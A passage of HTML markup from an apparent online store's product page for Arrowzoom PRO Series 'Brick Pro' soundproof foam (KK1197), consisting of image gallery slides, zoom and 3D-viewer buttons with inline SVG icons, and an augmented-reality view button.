modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-22071264739393" class="product__media-item grid__item slider__slide product__media-item--full" data-media-id="template--25976882463008__main-22071264739393" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-model media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1946" alt="" srcset="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--model no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-3d-model"
  fill="none"
  viewBox="0 0 18 21"
>
  <path d="M7.67998 20.629L1.28002 16.723C0.886205 16.4784 0.561675 16.1368 0.337572 15.731C0.113468 15.3251 -0.00274623 14.8686 -1.39464e-05 14.405V6.59497C-0.00238367 6.13167 0.113819 5.6755 0.33751 5.26978C0.561202 4.86405 0.884959 4.52227 1.278 4.27698L7.67796 0.377014C8.07524 0.131403 8.53292 0.000877102 8.99999 9.73346e-08C9.46678 -0.000129605 9.92446 0.129369 10.322 0.374024V0.374024L16.722 4.27399C17.1163 4.51985 17.4409 4.86287 17.6647 5.27014C17.8885 5.67742 18.0039 6.13529 18 6.59998V14.409C18.0026 14.8725 17.8864 15.3289 17.6625 15.7347C17.4386 16.1405 17.1145 16.4821 16.721 16.727L10.321 20.633C9.92264 20.8742 9.46565 21.0012 8.99999 21C8.53428 20.9998 8.07761 20.8714 7.67998 20.629V20.629ZM8.72398 2.078L2.32396 5.97803C2.22303 6.04453 2.14066 6.13551 2.08452 6.24255C2.02838 6.34959 2.00031 6.46919 2.00298 6.59003V14.4C2.00026 14.5205 2.02818 14.6396 2.08415 14.7463C2.14013 14.853 2.22233 14.9438 2.32298 15.01L7.99999 18.48V10.919C8.00113 10.5997 8.08851 10.2867 8.25292 10.0129C8.41732 9.73922 8.65267 9.51501 8.93401 9.36401L15.446 5.841L9.28001 2.08002C9.19614 2.02738 9.09901 1.99962 8.99999 2C8.90251 1.99972 8.8069 2.02674 8.72398 2.078V2.078Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1946" alt="" srcset="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22071264739393"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener><product-model class="deferred-media media media--transparent no-js-hidden" data-media-id="22071264739393"><button id="Deferred-Poster-Modal-22071264739393" class="deferred-media__poster" type="button"> <span class="deferred-media__poster-button motion-reduce"><span class="visually-hidden">Play 3D Viewer</span><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-3d-model"
  fill="none"
  viewBox="0 0 18 21"
>
  <path d="M7.67998 20.629L1.28002 16.723C0.886205 16.4784 0.561675 16.1368 0.337572 15.731C0.113468 15.3251 -0.00274623 14.8686 -1.39464e-05 14.405V6.59497C-0.00238367 6.13167 0.113819 5.6755 0.33751 5.26978C0.561202 4.86405 0.884959 4.52227 1.278 4.27698L7.67796 0.377014C8.07524 0.131403 8.53292 0.000877102 8.99999 9.73346e-08C9.46678 -0.000129605 9.92446 0.129369 10.322 0.374024V0.374024L16.722 4.27399C17.1163 4.51985 17.4409 4.86287 17.6647 5.27014C17.8885 5.67742 18.0039 6.13529 18 6.59998V14.409C18.0026 14.8725 17.8864 15.3289 17.6625 15.7347C17.4386 16.1405 17.1145 16.4821 16.721 16.727L10.321 20.633C9.92264 20.8742 9.46565 21.0012 8.99999 21C8.53428 20.9998 8.07761 20.8714 7.67998 20.629V20.629ZM8.72398 2.078L2.32396 5.97803C2.22303 6.04453 2.14066 6.13551 2.08452 6.24255C2.02838 6.34959 2.00031 6.46919 2.00298 6.59003V14.4C2.00026 14.5205 2.02818 14.6396 2.08415 14.7463C2.14013 14.853 2.22233 14.9438 2.32298 15.01L7.99999 18.48V10.919C8.00113 10.5997 8.08851 10.2867 8.25292 10.0129C8.41732 9.73922 8.65267 9.51501 8.93401 9.36401L15.446 5.841L9.28001 2.08002C9.19614 2.02738 9.09901 1.99962 8.99999 2C8.90251 1.99972 8.8069 2.02674 8.72398 2.078V2.078Z" fill="currentColor"/>
</svg>
</span> <img src="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1946" alt="" srcset="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </button> <template><model-viewer toggleable="true" src="//arrowzoom.com/cdn/shop/3d/models/o/c05d94892de4ef18/KK1197.glb?v=0" camera-controls="true" style="--poster-color: transparent;" data-shopify-feature="1.12" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" poster="//arrowzoom.com/cdn/shop/products/KK1197_2048x.jpg?v=1655273906"></model-viewer></template></product-model><button class="button button--full-width product__xr-button" type="button" aria-label="View in your space, loads item in augmented reality window" data-shopify-xr data-shopify-model3d-id="22071264739393" data-shopify-title="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" data-shopify-xr-hidden > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-3d-model"
  fill="none"
  viewBox="0 0 18 21"
>
  <path d="M7.67998 20.629L1.28002 16.723C0.886205 16.4784 0.561675 16.1368 0.337572 15.731C0.113468 15.3251 -0.00274623 14.8686 -1.39464e-05 14.405V6.59497C-0.00238367 6.13167 0.113819 5.6755 0.33751 5.26978C0.561202 4.86405 0.884959 4.52227 1.278 4.27698L7.67796 0.377014C8.07524 0.131403 8.53292 0.000877102 8.99999 9.73346e-08C9.46678 -0.000129605 9.92446 0.129369 10.322 0.374024V0.374024L16.722 4.27399C17.1163 4.51985 17.4409 4.86287 17.6647 5.27014C17.8885 5.67742 18.0039 6.13529 18 6.59998V14.409C18.0026 14.8725 17.8864 15.3289 17.6625 15.7347C17.4386 16.1405 17.1145 16.4821 16.721 16.727L10.321 20.633C9.92264 20.8742 9.46565 21.0012 8.99999 21C8.53428 20.9998 8.07761 20.8714 7.67998 20.629V20.629ZM8.72398 2.078L2.32396 5.97803C2.22303 6.04453 2.14066 6.13551 2.08452 6.24255C2.02838 6.34959 2.00031 6.46919 2.00298 6.59003V14.4C2.00026 14.5205 2.02818 14.6396 2.08415 14.7463C2.14013 14.853 2.22233 14.9438 2.32298 15.01L7.99999 18.48V10.919C8.00113 10.5997 8.08851 10.2867 8.25292 10.0129C8.41732 9.73922 8.65267 9.51501 8.93401 9.36401L15.446 5.841L9.28001 2.08002C9.19614 2.02738 9.09901 1.99962 8.99999 2C8.90251 1.99972 8.8069 2.02674 8.72398 2.078V2.078Z" fill="currentColor"/>
</svg>
 View in your space </button></div> </li><li id="Slide-template--25976882463008__main-32338387861792" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338387861792" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338387861792"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338388287776" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338388287776" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338388287776"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338388025632" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338388025632" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
